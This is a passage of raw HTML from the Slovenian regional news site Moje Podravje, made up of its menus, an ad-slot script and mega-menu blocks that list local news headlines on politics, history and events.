            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                četrtek, 22 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69725f5587759_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69725f5587bec_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69725f5587bec" ><script>var block_td_uid_2_69725f5587bec = new tdBlock();
block_td_uid_2_69725f5587bec.id = "td_uid_2_69725f5587bec";
block_td_uid_2_69725f5587bec.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_69725f5587bec_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69725f5587bec_rand","tdc_css_class_style":"td_uid_2_69725f5587bec_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69725f5587bec.td_column_number = "3";
block_td_uid_2_69725f5587bec.block_type = "td_block_mega_menu";
block_td_uid_2_69725f5587bec.post_count = "5";
block_td_uid_2_69725f5587bec.found_posts = "3310";
block_td_uid_2_69725f5587bec.header_color = "";
block_td_uid_2_69725f5587bec.ajax_pagination_infinite_stop = "";
block_td_uid_2_69725f5587bec.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_69725f5587bec);
</script><div id=td_uid_2_69725f5587bec class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69725f5587bec" data-td_block_id="td_uid_2_69725f5587bec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69725f5587bec" data-td_block_id="td_uid_2_69725f5587bec"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69725f558bb91_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69725f558bb91" ><script>var block_td_uid_3_69725f558bb91 = new tdBlock();
block_td_uid_3_69725f558bb91.id = "td_uid_3_69725f558bb91";
block_td_uid_3_69725f558bb91.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_69725f558bb91_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69725f558bb91_rand","tdc_css_class_style":"td_uid_3_69725f558bb91_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69725f558bb91.td_column_number = "3";
block_td_uid_3_69725f558bb91.block_type = "td_block_mega_menu";
block_td_uid_3_69725f558bb91.post_count = "5";
block_td_uid_3_69725f558bb91.found_posts = "1874";
block_td_uid_3_69725f558bb91.header_color = "";
block_td_uid_3_69725f558bb91.ajax_pagination_infinite_stop = "";
block_td_uid_3_69725f558bb91.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_69725f558bb91);
</script><div id=td_uid_3_69725f558bb91 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69725f558bb91" data-td_block_id="td_uid_3_69725f558bb91"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69725f558bb91" data-td_block_id="td_uid_3_69725f558bb91"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69725f558d8dd_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69725f558d8dd" ><script>var block_td_uid_4_69725f558d8dd = new tdBlock();
block_td_uid_4_69725f558d8dd.id = "td_uid_4_69725f558d8dd";
block_td_uid_4_69725f558d8dd.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_69725f558d8dd_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69725f558d8dd_rand","tdc_css_class_style":"td_uid_4_69725f558d8dd_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69725f558d8dd.td_column_number = "3";
block_td_uid_4_69725f558d8dd.block_type = "td_block_mega_menu";
block_td_uid_4_69725f558d8dd.post_count = "5";
block_td_uid_4_69725f558d8dd.found_posts = "1698";
block_td_uid_4_69725f558d8dd.header_color = "";
block_td_uid_4_69725f558d8dd.ajax_pagination_infinite_stop = "";
block_td_uid_4_69725f558d8dd.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_69725f558d8dd);
</script><div id=td_uid_4_69725f558d8dd class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
